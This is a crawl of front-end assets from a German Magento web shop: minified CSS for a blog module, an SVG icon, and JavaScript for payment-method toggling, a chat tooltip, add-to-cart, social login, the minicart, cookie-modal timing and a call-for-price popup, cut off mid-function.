20px;font-size:14px;background:var(--main-color);border:0;border-radius:var(--border-radius);margin-top:20px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button,body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{min-width:6px}body[class*=amblog-] .amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#3bacdf}.light-mode.amblog-index-author .page-title-wrapper .page-title{color:#000}.amblog-index-author:not(.light-mode) .page-title-wrapper .page-title{color:#fff}.amblog-features{color:var(--text-color) !important}.amblog-index-post a.amblog-tag{font-size:12px !important}.light-mode .amblog-search-switch,.light-mode .amblog-search-switch:active,.light-mode .amblog-search-switch:visited,.light-mode .amblog-search-switch:hover,.light-mode .amblog-search-switch:focus{color:#000}@media screen and (min-width:769px){body:not(.light-mode) .amblog-search-switch,body:not(.light-mode) .amblog-search-switch:active,body:not(.light-mode) .amblog-search-switch:visited,body:not(.light-mode) .amblog-search-switch:hover,body:not(.light-mode) .amblog-search-switch:focus{color:#fff}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{padding-inline:45px}}@media screen and (max-width:991px){.amblog-index-post main#maincontent{margin-top:20px}body[class*=amblog-] main#maincontent{padding-inline:20px}body[class*=amblog-] main#maincontent>.page-title-wrapper .page-title{font-size:24px;margin-top:20px}}.amblog-related-wrapper.-related-products{color:#000}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color) !important;border-radius:var(--border-radius) !important;box-shadow:none !important;margin-bottom:20px !important;padding:20px !important}body[class*=amblog-index-post] .amblog-post-container{background:var(--background-color) !important;box-shadow:none !important;margin-bottom:20px !important;margin-top:20px !important}.amblog-post-container p{font-size:16px !important;color:var(--text-color) !important;line-height:1.6 !important}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:1cap 0 !important}.amblog-post-container a,.alink{color:var(--text-strong-color)}.amblog-date,.amblog-views,.amblog-minread{color:var(--text-color) !important;font-size:16px !important}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:var(--background-color) !important}.amblog-post-container h3{font-size:24px !important;color:var(--text-strong-color) !important}.amblog-post-container h2{font-size:32px !important;color:var(--text-strong-color) !important}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:var(--text-strong-color) !important;font-size:clamp(24px,3vw,32px) !important;line-height:1.2 !important}body[class*=amblog-index-index] .amblog-post-title .post-title{font-size:clamp(18px,3vw,24px) !important}body[class*=amblog-index-post] .page-main>.page-title-wrapper{display:none !important}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:16px !important;letter-spacing:.5px !important;padding:14px 20px !important;margin-bottom:0 !important}@media (min-width:769px){.page-layout-2columns-right .sidebar-additional{width:auto !important}}.amblog-post-container img{border-radius:var(--border-radius) !important}.amblog-title{padding:0 !important;padding-bottom:10px !important}.amblog-list{padding:0 !important;margin-top:5px !important}.amblog-form-search.amblog-item{padding:10px 0 !important}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{max-width:500px !important}body[class*=amblog-] .columns{padding:0 !important;margin:0 !important}body[class*=amblog-] .mgz-element-column>.mgz-element-inner{padding:0 !important}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:var(--text-color) !important;font-size:16px !important;line-height:1.6 !important;margin-bottom:10px !important}.amblog-search-suggest{background:var(--secondary-background-color);border-radius:var(--border-radius);border-color:var(--border-color) !important}@media (max-width:768px){.amblog-footer{gap:20px;padding:0 !important;margin:0 !important}body[class*=amblog-index-post] .amblog-footer{padding:15px !important}body:not([class*=amblog-index-post]) .amblog-aside-right .amblog-element-block:not(.widget)>div:not(.amblog-overlay){margin-bottom:0 !important;padding:10px !important;margin:0 !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:0 !important}body[class*=amblog-index-] .amblog-item{margin-top:10px !important}.amblog-widget-container{padding:5px !important;margin:0 !important}body[class*=amblog-index-] h3.amblog-title:before{height:10px !important;right:0 !important}body[class*=amblog-index-] .amblog-title{padding-bottom:5px !important}body:not([class*=amblog-index-post]) .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-element-block.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .list-item,body:not([class*=amblog-index-post]) .amblog-post-container,body:not([class*=amblog-index-post]) .amblog-tags.amblog-widget-container,body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-post-container .amblog-widget-container.widget,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item,body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body:not([class*=amblog-index-post]) .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{margin-bottom:0 !important;padding:20px !important;margin:20px 0 !important}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{padding:15px}.amblog-post-container h3{font-size:18px !important}.amblog-post-container h2{font-size:24px !important}}.breadcrumbs a:visited{color:var(--text-color) !important;text-decoration:none !important;font-size:16px !important}.amblog-title,.amblog-post-title{color:var(--text-strong-color) !important}.amblog-post-list .post-title{color:var(--text-color) !important}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{color:var(--text-color) !important}.amblog-tag{background:#3b3b3b !important;color:#fff !important}body.light-mode .amblog-tag{background:#dfdfdf !important;color:#000 !important;font-size:16px !important}body[class*=amblog-index-] .mgz-block-heading .info{color:var(--text-color) !important}body[class*=amblog-index-] .amblog-post-container h2,body[class*=amblog-index-] .amblog-post-container h3,body[class*=amblog-index-] .amblog-post-container h4{color:var(--text-strong-color) !important}body[class*=amblog-index-] .amblog-post-container li,body[class*=amblog-index-] .amblog-post-container ol,body[class*=amblog-index-] .amblog-post-container ul{color:var(--text-strong-color) !important}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:var(--text-color) !important}body[class*=amblog-] .slick-slide img{border-radius:var(--border-radius) !important}body[class*=amblog-] .slick-slide{max-width:250px !important;background:var(--background-color);border-radius:var(--border-radius) !important;padding:14px}body[class*=amblog-] .slick-slider{padding:0 !important}body[class*=amblog-index-post] .amblog-element-block:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-element-block.widget,body[class*=amblog-index-post] .amblog-grid-list .list-item,body[class*=amblog-index-post] .amblog-post-container,body[class*=amblog-index-post] .amblog-tags.amblog-widget-container,body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-post-container .amblog-widget-container.widget,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item,body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),body[class*=amblog-index-post] .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:var(--secondary-background-color);border-radius:var(--border-radius);box-shadow:none;margin-bottom:20px;padding:20px;margin-top:20px}.amblog-list .post-title.amblog-headline{font-size:clamp(16px,3vw,18px) !important;color:var(--text-strong-color) !important}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:0 !important}.amblog-grid-list .product-item-link{color:var(--text-strong-color) !important;margin:10px 0 !important;font-weight:600 !important;font-size:16px !important}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{color:var(--text-strong-color) !important}body[class*=amblog-] .product-item{color:var(--text-color) !important}body[class*=amblog-] .price-including-tax+.price-excluding-tax:before,body[class*=amblog-] .weee[data-label]:before{font-size:16px !important}body[class*=amblog-] .price-container .price{font-size:18px !important;font-weight:700 !important;color:var(--text-strong-color) !important}body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax,body[class*=amblog-] .price-container .weee,body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax .price,body[class*=amblog-] .price-container .weee .price,body[class*=amblog-] .price-container .weee+.price-excluding-tax:before,body[class*=amblog-] .price-container .weee+.price-excluding-tax .price{font-size:16px !important;font-weight:400 !important}.amblog-form-newsletter.amblog-item{padding-top:10px !important}.amblog-form-newsletter .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important;font-size:14px !important;margin-bottom:10px !important}.amblog-form-newsletter .amblog-btn{background:var(--main-color) !important;border-color:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:14px !important}.amblog-features .amblog-wrap{margin-bottom:0 !important}body[class*=amblog-index-post] .amblog-footer{margin-top:15px !important;background:var(--secondary-background-color);padding:20px !important;border-radius:var(--border-radius) !important}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:0 !important}.blog-post-content-container{background:0 0 !important;padding:0 !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{max-width:230px !important;margin:0 5px !important;background:var(--background-color);padding:15px !important;border-radius:var(--border-radius) !important}.amblog-list .post-item-info .post-title.amblog-headline{font-size:clamp(14px,3vw,16px) !important;color:var(--text-color) !important}.amblog-tag:hover{background:#484646 !important;color:#fff !important}body[class*=amblog-] .amblog-list .action.tocart.primary:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{justify-content:start !important}.amblog-related-wrapper.-related-products .slick-slider{justify-content:start !important}.amblog-form-newsletter.amblog-item{padding:5px 0 !important}.amblog-form-newsletter .amblog-btn:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .amblog-post-title{color:var(--text-strong-color) !important;padding:0 10px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:25px !important}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background-color:var(--btn-hover-bg) !important}.amblog-index-index .amblog-footer{margin-top:0 !important;padding:0 !important}.blog-post-content-container .amblog-title{padding-left:10px !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product:first-child{margin-left:0 !important}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:5px 0 !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{margin:0 5px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:10px !important}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:10px !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item:first-child{margin-left:0 !important}body[class*=amblog-index-index] .amblog-footer{padding:0 !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link{color:var(--text-strong-color) !important}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:var(--text-color) !important}body[class*=amblog-index-post] .amblog-footer{gap:5px !important}.amblog-navigation-container{border-radius:var(--border-radius) !important;background:var(--secondary-background-color) !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{height:17px !important}.amblog-pager-container .amblog-pagination{color:var(--text-color) !important}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:var(--btn-color) !important}.amblog-index-category .amblog-footer{padding:0 !important}.amblog-post-container h1{font-weight:800 !important;line-height:1.1;font-size:48px;color:var(--text-strong-color) !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg
body_size: 3967
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" fill="none"><path fill="url(#a)" d="M0 0h30v30H0z"/><defs><pattern id="a" width="1" height="1" patternContentUnits="objectBoundingBox"><use xlink:href="#b" transform="scale(.03333)"/></pattern><image xlink:href="[data-uri]" id="b" width="30" height="30" preserveAspectRatio="none"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magento_Checkout/js/show-more-payments.min.js
body_size: 508
content:
define(['jquery'],function($){'use strict';let isProcessing=false;function setupPaymentMethods(){if(isProcessing)return;isProcessing=true;try{if($('.payment-method-extra').length>0){isProcessing=false;return;}
const $methods=$('.payment-method');if($methods.length>10){const $extraMethods=$methods.slice(10);$extraMethods.wrapAll('<div class="payment-method-extra" style="display:none;"></div>');const buttonHtml=`
                    <button type="button" class="show-more-payments">
                        <span>Weitere Zahlungsarten anzeigen</span>
                    </button>
                `;$('.payment-method-extra').after(buttonHtml);const $selected=$('.payment-method input[type="radio"]:checked').closest('.payment-method');if($selected.length&&$methods.index($selected)>=10){$('.payment-method-extra').show();$('.show-more-payments').addClass('active').find('span').text('Weniger anzeigen');}}}catch(e){console.error('Error in setupPaymentMethods:',e);}finally{isProcessing=false;}}
$(document).on('click','.show-more-payments',function(e){e.preventDefault();const $button=$(this);const $extraPayments=$('.payment-method-extra');if($extraPayments.is(':visible')){$extraPayments.slideUp(300);$button.removeClass('active').find('span').text('Weitere Zahlungsarten anzeigen');}else{$extraPayments.slideDown(300);$button.addClass('active').find('span').text('Weniger anzeigen');}});function initOnce(){setTimeout(setupPaymentMethods,300);}
$(document).ready(initOnce);$(document).on('customerData ajaxComplete',initOnce);$(document).on('click','.step-title',initOnce);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/js/cleverpush-tooltip.min.js
body_size: 950
content:
jQuery(function($){try{const WIDGET_SELECTOR='.cleverpush-sticky-widget';const BUBBLE_CONTAINER_SELECTOR='.cleverpush-chat-bubble-container';const CUSTOM_HEADER_SELECTOR='.custom-chat-header';function setupPerpetualObserver(widgetNode){const observer=new MutationObserver(function(){const bubbleContainer=widgetNode.querySelector(BUBBLE_CONTAINER_SELECTOR);if(bubbleContainer&&!widgetNode.querySelector(CUSTOM_HEADER_SELECTOR)){const header=document.createElement('div');header.className='custom-chat-header';header.innerHTML='💬 Alles klar! Sie können jetzt mit uns chatten – schreiben Sie einfach Ihre Nachricht unten, unser Team antwortet gleich.';Object.assign(header.style,{fontSize:'14px',color:'var(--text-color)',padding:'12px 15px',backgroundColor:'var(--secondary-background-color)',lineHeight:'1.4',marginBottom:'10px'});bubbleContainer.prepend(header);}});observer.observe(widgetNode,{childList:true,subtree:true});}
const widgetFinder=setInterval(function(){const chatWidget=document.querySelector(WIDGET_SELECTOR);if(chatWidget){clearInterval(widgetFinder);setupPerpetualObserver(chatWidget);}},100);}catch(e){console.error('CleverPush Header Init Error:',e);}
const BUTTON_SELECTOR='#cleverpush-widget-button';const TOOLTIP_TEXT='Chatten Sie mit unserem Support. Wir antworten innerhalb 24 Stunden werktags.';const POLLING_INTERVAL=500;const TIMEOUT=20000;if(window.matchMedia('(max-width: 1023px)').matches){console.log('Custom JS File: Exiting tooltip logic for mobile.');return;}
const poller=setInterval(function(){const $button=$(BUTTON_SELECTOR);if($button.length){clearInterval(poller);if(!$('#final-cleverpush-tooltip').length){$('body').append(`<div id="final-cleverpush-tooltip" class="final-cleverpush-tooltip">${TOOLTIP_TEXT}</div>`);}
const $tooltip=$('#final-cleverpush-tooltip');$button.on('mouseenter',function(){const buttonRect=this.getBoundingClientRect();const newLeft=buttonRect.left-$tooltip.outerWidth()-15;const newTop=buttonRect.top+(buttonRect.height / 2);$tooltip.css({left:newLeft,top:newTop,opacity:1,visibility:'visible'});}).on('mouseleave',function(){$tooltip.css({opacity:0,visibility:'hidden'});});}},POLLING_INTERVAL);setTimeout(()=>clearInterval(poller),TIMEOUT);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magento_Catalog/js/catalog-add-to-cart.min.js
body_size: 1212
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'Wird hinzugefügt …',addToCartButtonTextAdded:'Hinzugefügt!',addToCartButtonTextDefault:'In den Warenkorb',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);var priceText=$(".product-info-main .product-info-price .price-wrapper.price-including-tax span.price").text();var price=parseFloat((priceText.split(',')[0]||'').replace(/\D/g,''));console.log(price);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();self.resetButtonToDefault(form);},complete:function(res){$(".loading-spinner").hide();if(res&&typeof res.state==='function'&&res.state()==='rejected'){}}});},disableAddToCartButton:function(form){var text=this.options.addToCartButtonTextWhileAdding||$t('Wird hinzugefügt …'),addToCartButton=$(form).find(this.options.addToCartButtonSelector);$(".loading-spinner").hide();addToCartButton.addClass(this.options.addToCartButtonDisabledClass).prop('disabled',true).find('span').text(text);addToCartButton.prop('title',text);},enableAddToCartButton:function(form){var textAdded=this.options.addToCartButtonTextAdded||$t('Hinzugefügt!'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textAdded);addToCartButton.prop('title',textAdded);setTimeout(function(){var textDefault=self.options.addToCartButtonTextDefault||$t('In den Warenkorb');self.resetButtonToDefault(form,textDefault);},1200);},resetButtonToDefault:function(form,txt){var addToCartButton=$(form).find(this.options.addToCartButtonSelector),textDefault=txt||this.options.addToCartButtonTextDefault||$t('In den Warenkorb');addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textDefault);addToCartButton.prop('title',textDefault);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/js/view/authenticationPopup/loginForm.min.js
body_size: 202
content:
define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore'],function($,Component,customerData,_){'use strict';var captchaConfig;return Component.extend({socialConfig:{},defaults:{template:'Mirasvit_SocialLogin/view/authenticationPopup/loginForm'},initialize:function(){this._super();if(window[this.configSource]){this.socialConfig=window[this.configSource];}},getBlockClass:function(){return this.placeholder;},getProviderClass:function(provider){return this.socialConfig.displayMode+' '+provider.cssCode;},getProviders:function(){return this.socialConfig.providers;},isEnabled:function(){return this.socialConfig.isEnabled;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/js/minicart-extras-toggle.min.js
body_size: 1110
content:
define([],function(){'use strict';if(window.__toneartMiniExtrasToggleBound)return;window.__toneartMiniExtrasToggleBound=true;var TARGETS='.number-of-views-block, .gtranslate_wrapper .gt_switcher_wrapper, .cleverpush-sticky-widget-button.cleverpush-support-icon, input#theme-toggle, .invite-friend-button, #trustami-mobile-view';var CORE_MINI_WRAP_SEL='.minicart-wrapper';var CORE_MINI_BTN_SEL='.minicart-wrapper .action.showcart';var AJAXPRO_SEL='aside.ajaxpro-popup-minicart';function forEachTarget(cb){var nodes=document.querySelectorAll(TARGETS);for(var i=0;i<nodes.length;i++)cb(nodes[i]);}
function hideExtras(){forEachTarget(function(el){if(el.style.display!=='none')el.dataset.prevDisplay=el.style.display||'';el.style.setProperty('display','none','important');});}
function showExtras(){forEachTarget(function(el){if(el.dataset.prevDisplay!==undefined){el.style.display=el.dataset.prevDisplay;delete el.dataset.prevDisplay;}else{el.style.display='';}});}
function isCoreMiniActive(){return!!document.querySelector('.minicart-wrapper .action.showcart.active')||!!document.querySelector('.minicart-wrapper.active')||!!document.querySelector('.block-minicart._active');}
function isAjaxproActive(){var ap=document.querySelector(AJAXPRO_SEL);if(!ap)return false;if(ap.classList.contains('_show'))return true;var aria=ap.getAttribute('aria-hidden');if(aria==='false')return true;if(ap.offsetParent!==null)return true;return false;}
function isAnyMiniActive(){if(document.body.classList.contains('_has-modal')){if(document.querySelector(AJAXPRO_SEL))return isAjaxproActive();}
return isCoreMiniActive()||isAjaxproActive();}
var syncing=false;function sync(){if(syncing)return;syncing=true;setTimeout(function(){syncing=false;if(isAnyMiniActive())hideExtras();else showExtras();},0);}
function bindObserver(target,key,options,onChange){if(!target||target[key])return;var mo=new MutationObserver(onChange);mo.observe(target,options);target[key]=mo;}
function bindCoreMinicartObserver(){var wrap=document.querySelector(CORE_MINI_WRAP_SEL);bindObserver(wrap,'__miniObsCore',{attributes:true,attributeFilter:['class']},sync);}
function bindAjaxproObserver(){var ap=document.querySelector(AJAXPRO_SEL);bindObserver(ap,'__miniObsAjax',{attributes:true,attributeFilter:['class','aria-hidden','style']},sync);}
function bindBodyObserver(){bindObserver(document.body,'__miniObsBody',{attributes:true,attributeFilter:['class']},sync);}
function bindDomWatcher(){bindObserver(document.body,'__miniObsTree',{childList:true,subtree:true},function(){bindCoreMinicartObserver();bindAjaxproObserver();sync();});}
function bindEvents(){document.addEventListener('click',function(ev){var t=ev.target&&ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!t)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('click',function(ev){var closeBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' [data-role="closeBtn"]');var contBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .ajaxpro-continue-button');if(!closeBtn&&!contBtn)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('mousedown',function(ev){if(!isAnyMiniActive())return;var insideCore=ev.target.closest&&ev.target.closest('.block-minicart');var insideAjax=ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .block-minicart');var onCoreBtn=ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!insideCore&&!insideAjax&&!onCoreBtn)setTimeout(sync,0);},true);document.addEventListener('keydown',function(e){if(e.key==='Escape')setTimeout(sync,0);});}
function start(){bindCoreMinicartObserver();bindAjaxproObserver();bindBodyObserver();bindDomWatcher();bindEvents();sync();}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',start);}else{start();}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/js/delay-modal.min.js
body_size: 234
content:
define(['jquery'],function($){'use strict';var delay=5000;function hideAndDelay($modal){$modal.css({'opacity':'0','pointer-events':'none'});setTimeout(function(){$modal.css({'opacity':'1','pointer-events':'auto'});},delay);}
function observeModal(){var $modal=$('[data-amgdpr-js="modal"]');if($modal.length){hideAndDelay($modal);return;}
var observer=new MutationObserver(function(mutations,obs){mutations.forEach(function(mutation){if(mutation.addedNodes.length){$(mutation.addedNodes).each(function(){var $node=$(this);if($node.attr('data-amgdpr-js')==='modal'){hideAndDelay($node);obs.disconnect();}});}});});observer.observe(document.body,{childList:true,subtree:true});}
$(document).ready(function(){observeModal();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/popup.min.js
body_size: 1810
content:
define(['jquery','ko','Plumrocket_CallForPrice/js/optionProvider','Plumrocket_CallForPrice/js/reCaptcha','mage/mage','Magento_Ui/js/modal/modal'],function($,ko,optionProvider,reCaptcha){"use strict";$.widget('prcallforprice.popup',{options:{modalForm:'.callforprice-popup'},formSelector:'#plumrocket-callforpice-frontend-form',isFormSubmitting:false,_create:function(){this.options.modalOption=this.getModalOptions();this._bind();},getModalOptions:function(){var self=this;return{type:'popup',responsive:true,clickableOverlay:false,title:'',modalClass:'callforprice-popup',buttons:[{text:$.mage.__('Submit Request'),class:'action primary',click:function(){$(self.formSelector).submit();}}]};},getCallForPriceHtml:function(button,productId,ruleId){var buttonHtml='<button type="button" '+'onclick="'+this.getOnClickAction(productId,ruleId)+'" '+'title="'+this.getButtonLabel(ruleId)+'" '+'class="'+button.className+' prcall_button_color">'+'<span>'+this.getButtonLabel(ruleId)+'</span> '+'</button>';var productText='';var productTextElem=$('#prcallforprice_product_text');if(productTextElem.length&&productTextElem.text()){productText='<p class="prcallforprice-product-text">'+productTextElem.text()+'</p>';}
return productText+buttonHtml;},removeActionsForProduct:function(dataElement){if(dataElement.attr('hide-wishlist')=='true'){dataElement.closest('div.product-item-details').find("a.towishlist").remove();dataElement.closest('.product-info-main').find("a.towishlist").remove();}
if(dataElement.attr('hide-compare')=='true'){dataElement.closest('div.product-item-details').find("a.tocompare").remove();dataElement.closest('.product-info-main').find("a.tocompare").remove();}},showPrcallPopup:function(productId,ruleId){var self=this,supperAttributes=optionProvider.getProductOption(productId),customOptions=optionProvider.getProductCustomOption(productId);var request={'product_id':productId,'rule_id':ruleId,'super_attributes':supperAttributes,'custom_options':customOptions};$('.callforprice-popup .modal-footer button').show();$.post(prcallPopupPath,request,function(data){if(data.success&&data.content){$('#prcallform-fields-wrapper').remove();$('#prcallforprice-succed-message').remove();$(self.formSelector).prepend(data.content);reCaptcha.show();self.initDataPrivacyCheckboxes();self.modal.trigger('openModal');}}).always(function(){}).fail(function(){});},sendCustomerData:function(){if(this.isFormSubmitting){return;}
